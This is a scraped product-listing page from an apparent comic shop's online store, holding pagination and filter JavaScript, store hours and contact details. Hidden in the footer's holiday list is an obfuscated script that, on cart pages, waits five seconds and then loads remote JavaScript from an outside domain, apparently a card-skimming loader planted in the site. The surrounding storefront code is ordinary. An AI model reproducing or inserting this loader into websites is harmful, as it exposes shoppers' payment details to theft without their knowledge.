                                                <img alt="young-justice-6-fn-vf" id="image_id_4" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/dd1ba304-6620-445f-a2cb-a2d10c2b5162.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="young-justice-6-fn-vf" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/young-justice-6-fn-vf">

                                                    Young Justice #6 - Fn/Vf
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.50</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_dd1ba304-6620-445f-a2cb-a2d10c2b5162" href="javascript:AjaxAddToCart('dd1ba304-6620-445f-a2cb-a2d10c2b5162',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="young-justice-6-fn-vf" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/young-justice-6-fn-vf">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                        </ul>


                        <input type="hidden" value="5" id="lastRowCount">
                    </div>


                    <div id="dvNorecordFound1" style="text-align: center; display: none" class="dvNorecordFound"><span class="norecord">No Record Found</span></div>


                </div>

            </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />





<script>

    var SearchString = "";
    var searchType = ' and CreatorIndex.CreatorGuid=&#39;69decc1c-2020-44c5-9c27-0c2d40f62497&#39;';
    var type = '';
    var flag = false;
    var rowToQuery = 0;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
	var pageSize = 24;
    var isSubSearch = false; //Added on 17 April 2018

	

    var categoryList = '';
    var subscriptionList = '';

	var isNewTheme = 1;
    //Added by lokesh singh on 20-03-2025
    var brandHubId = '';

    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");


    	}

        $('.SubscriptionSearch').prop("checked", false);
        $('.CategorySearch:checked').prop("checked", false);

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null) || categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
            $('#lastRowCount').val("");
            SearchString = "";
            flag = true;
            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else if (categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
                SubAlphabetPagging(SearchString);
            }
            else {
                GetmoreulProductListAjax();
            }

            if (categoryHubIdBySearch != "") {
                var _categorySeacrhItems = categoryHubIdBySearch.split(',');
                $.each(_categorySeacrhItems, function (i) {
                    $('#' + _categorySeacrhItems[i]).prop("checked", true);
                });
            }
            if (subscriptionHubIdBySearch != "") {
                var _subscriptionSeacrhItems = subscriptionHubIdBySearch.split(',');
                $.each(_subscriptionSeacrhItems, function (i) {
                    $('#' + _subscriptionSeacrhItems[i]).prop("checked", true);
                });
            }
        }
        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }
        ClickAnchor();



    });

function ClickAnchor() {

    //$('.all_product').click(function (event) {
    //    event.preventDefault();
    //    $('#UpdateProgress').show();
    //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
    //    return false;
    //});

}

function GetmoreulProductListAjax() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = 21;
    var rowTo = rowNo;
    GetmoreulProduct(rowfrom, rowTo);
}

function GetmoreulProductList() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = (rowNo + 1).toString();
	var rowTo = (rowNo + pageSize).toString();
    GetmoreulProduct(rowfrom, rowTo);
}





function GetmoreulProduct(rowfrom, rowTo) {

	var lastscrollTop = $(window).scrollTop();
    $('#UpdateProgress').show();


    $.ajax({
        type: "post",
        url: '/houseofheroescomics/Product/ShowNext',
    	data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
			  + "&type=" + type + "&searchType=" + searchType
			  + "&urlCurrent=" + window.location.pathname.toLowerCase()
			  + "&isSubSearch=" + isSubSearch
			  + "&categoryHubId=" + categoryHubIdBySearch
			  + "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025
        success: function (data) {
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = rowTo;

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);




                $('#lastRowCount').val(data.rownum);

                $('#spnFrom').text("1");

                var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                    $('#spnTo').text(rowToItemCount);
                    rowTo = rowToItemCount;
                }
                else {
                    $('#spnTo').text(rowTo);
                }


                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }


                $('#UpdateProgress').hide();

                ClickAnchor();
                if (flag) {
                	flag = false;
                	if ("" != "" && "" != null) {
                		$("html, body").animate({ scrollTop: parseInt('') }, 1000);
                	}
                }
                else {
                	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                }


            }

            else {
                $('#UpdateProgress').hide();
                $('#lastRowCount').val("");
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();
            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

    $('#imgLoadMoreProduct').hide();
}

    function GetmoreulProductsLike(whereSearch) {
		var itmcheck = 0;
	filterData(whereSearch);
   // $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch == "ancAllselect") {
        $('#ulSeach li').removeClass('active');
        $('#ancAllselect').addClass('active');
		whereSearch = "";
		ResetfilterData();
    }


    var subSearch = whereSearch;


    if (whereSearch != null && whereSearch != "") {

        if (flag) {
            whereSearch = whereSearch.substring(0, 1);
        }


        $('#ulSeach li').removeClass('active');

        $('#alphaId_' + whereSearch).addClass('active');

    }


    SearchString = whereSearch;
    $('#subsearchpagging').html("");
    isSubSearch = false;

	//filterData(whereSearch);
    if (whereSearch != null && whereSearch != "") {


        var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
			+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
			+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
			+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
			+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
			+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
			+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



        html = html.replace(/#/gi, whereSearch);

        html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

        $('#subsearchpagging').html(html);


		if (flag) {


				SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li', 1);
				subSearch = "";

			}
		else {

				//SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
				SubAlphabetPagging(whereSearch,"",1);
			}

		}




    else {

        $.ajax({
            type: "post",
            url: '/houseofheroescomics/Product/ShowNext',
        	data: "whereQuery=" + SearchString + "&type=" + type + "&searchType=" + searchType
				+ "&urlCurrent=" + window.location.pathname.toLowerCase()
				+ "&isSubSearch=" + isSubSearch
				+ "&categoryHubId=" + categoryHubIdBySearch
				+ "&subscriptionHubId=" + subscriptionHubIdBySearch
                + "&copounId=" + ""
                + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
            success: function (data) {
               
                $('#ulAllProduct >li').remove();
				if (categoryHubIdBySearch.length > 0) {
					fillSubscription(data.SubscriptionList, whereSearch);
				}
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    $('#spnFrom').show();
                    $('#spnRecordCount').show();
                    $('#spnTo').show();
                    $('#dvNorecordFound').hide();

					$('#ulAllProduct').append(data.html);


                    $("img.lazy").lazyload({ effect: "fadeIn" });

                	//getEqualhight();
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }

                    $('#lastRowCount').val(data.rownum);

                    //if (data.res.length == 20) {
                    //    $('#spnFrom').text("1");
                    //    $('#spnTo').text("20");

                    //}
                    //else {
                        $('#spnFrom').text("1");
                        $('#spnTo').text(data.res.length);

                   //}

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }


                    $('#UpdateProgress').hide();
                }


                else {
                    $('#UpdateProgress').hide();
                    $('#spaTotalRecordcountSearch').text('0');
                    $('#spnFrom').hide();
                    $('#spnRecordCount').hide();
                    $('#spnTo').hide();
                    $('#dvNorecordFound').show();
                    $('#lastRowCount').val('');
                    //Added by lokesh singh on 21-03-2025
                    $('#dvLoadMore').hide();
                }



            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });
    }

}


//Added on 17 April 2018

	function SubAlphabetPaggingFilter(whereSearch, liId) {
		filterData(whereSearch);
		SubAlphabetPagging(whereSearch, liId,1);
	}

	function SubAlphabetPagging(whereSearch, liId, reloadSubscription) {

	if (reloadSubscription == null || reloadSubscription == "") {
		reloadSubscription = 0;
	}
    $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch != null && whereSearch != "") {
        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');
        SearchString = whereSearch;
    }
    isSubSearch = true;
    var rowTo = 0;
    if (flag) {
		rowTo = $('#lastRowCount').val();

	}

    $.ajax({
        type: "post",
        url: '/houseofheroescomics/Product/ShowNext',
    	data: "rowto=" + rowTo + "&whereQuery=" + SearchString
			+ "&type=" + type + "&searchType="
			+ searchType + "&urlCurrent="
			+ window.location.pathname.toLowerCase()
			+ "&isSubSearch=" + isSubSearch
			+ "&categoryHubId=" + categoryHubIdBySearch
			+ "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
        success: function (data) {

			$('#ulAllProduct >li').remove();
			if (reloadSubscription ==1) {
				fillSubscription(data.SubscriptionList, whereSearch);
				$('#hidSubsTotalPage').val(data.TotalPages);
				$('#hidSubsCurrentPage').val(1);
				if (data.TotalPages > 1) {
					$('.clloadmore').removeClass("itemhide").addClass("itemshow");
				}
				else {
					$('.clloadmore').removeClass("itemshow").addClass("itemhide");
				}
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                //if (data.res.length == 20) {
                //    $('#spnFrom').text("1");
                //    $('#spnTo').text("20");

                //}
                //else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

               // }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }

            else {
                if (data.html != "" && data.html != null) {
                    $('#ulAllProduct').append(data.html);
                }
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	//function SearchBySubscription() {
 //   subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",0);
	//}

	//function SearchByCategory() {

 //   categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",1);
 //   }

    function SearchBySubscription(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedSubChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function SearchByCategory(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        
        SubAlphabetPagging("", "", 1);
    }


	function ShowDivSubscriptionAndCategory()
{
    $("#cateandsublist").toggle();

    if ($('#cateandsublist').is(':visible')) {
        $("#txtsubcat").text("-");
        $("#txtsubcat").attr('title', 'Collapse');
		$("#topheader_subcat").hide();

    }
    else {
        $("#txtsubcat").text("+");
        $("#txtsubcat").attr('title', 'Expand');
        $("#topheader_subcat").show();
        $("html, body").animate({ scrollTop: parseInt('250') }, 1000);

    }
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {

		if (isExpand == "1") {
			$('.searchItem').removeClass("itemhide").addClass("itemshow");
			$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			$("#txtCollapse").show();
			$("#txtExpand").hide();

            //Added by lokesh singh on 21-03-2025
            if (parseInt($('#hidSubsTotalPage').val()) <= parseInt($('#hidSubsCurrentPage').val())) {
                $('.clloadmore').removeClass("itemshow").addClass("itemhide");
            }

		}
		else {

			$('.searchItem').addClass("itemhide").removeClass("itemshow");
			$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}

	if ($('.productimage').height < 200) {
		$('.productimage').height(300);
	}



    function filterData(char) {
        console.log('filterData: ' + char);
		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
        let chararray = char.split(',');
       
        //Commented code by lokesh singh on 20-03-2025

		//let filteredCatArray = categoryList.filter((category) => {
		//	categoryName = category.name.toLowerCase();
		//	if (stlen == 1 && categoryName.startsWith(char)) {
		//		return category;
		//	}
		//	else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
		//		return category;
		//	}
		//	else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {

		//		return category;
		//	}

		//});

		//bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});

		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}


	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {
		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
                if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

	function loadmoresubscription() {
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        if (currentpage <= totalpage) {
            $('#UpdateProgress').show();
			$.ajax({
				type: "post",
				url: '/houseofheroescomics/Product/GetMoreSubscription',
                //data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type,
                //Added by Lokesh singh on 20-03-2025
                data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type + "&brandHubId=" + brandHubId,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

    function RemoveChkCategory(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');

        SubAlphabetPagging("", "", 1);
    }
    function RemoveChkSubscription(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/houseofheroescomics/Product/GetSearchSection',
                /*data:  "id=" + type,*///Added by Lokesh singh on 20-03-2025
                data: "id=" + type + "&brandHubId=" + brandHubId,
                success: function (data) {

                    $('#ulAdvanceSearch').hide();
                    $('#ulSeach').show();
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);
                    $("#dvSearchSection").html(data.html);

                    $("#txtCategorySearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListC = categoryList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindCategoryList(filteredListC);
                    });

                    $("#txtSubSearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListB = subscriptionList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindSubsciptionList(filteredListB);
                    });
                    $('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }


    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }

    .tag {
        font-size: 14px;
        padding: .3em .4em .4em;
        margin: 0 .1em;
    }

        .tag a {
            color: #bbb;
            cursor: pointer;
            opacity: 0.6;
        }

            .tag a:hover {
                opacity: 1.0
            }

        .tag .remove {
            vertical-align: bottom;
            top: 0;
        }

        .tag a {
            margin: 0 0 0 .3em;
        }

            .tag a .glyphicon-white {
                color: #fff;
                margin-bottom: 2px;
            }
</style>
					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 12PM–7PM</li>
	<li>Tuesday: 12PM–7PM</li>
	<li>Wednesday: 12PM–7PM</li>
	<li>Thursday: 12PM–7PM</li>
	<li>Friday: 12PM–7PM</li>
	<li>Saturday: 11AM–7PM</li>
	<li>Sunday: 12PM–4PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><ul>
	<li>January 1st</li>
	<li>Easter Sunday</li>
	<li>July 4th</li>
	<li>Memorial Day</li>
	<li>Labor Day</li>
	<li>Thanksgiving</li>
	<li>Christmas Day</li>
</ul>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:customerservice@houseofheroescomics.com" aria-label="Official Email">
                                            customerservice@houseofheroescomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+920-231-5500" aria-label="Phone">  +920-231-5500 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/House-of-Heroes-Comics-Games-144704011792" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://x.com/houseofheroes" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/@HouseofHeroesComics" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/houseofheroescomicsoshkosh/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                                                    <li>

                                        <figure><span style="font-size:28px">&#9834;</span></figure>
                                        <a href="tiktok.com/@houseofheroescomics" aria-label="Tiktok" target="_blank">TikTok</a>

                                    </li>

                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    407 N MAIN ST

                                    <br>OSHKOSH ,54901<br>Wisconsin

                                </li>
                            </ul>
                        </div>
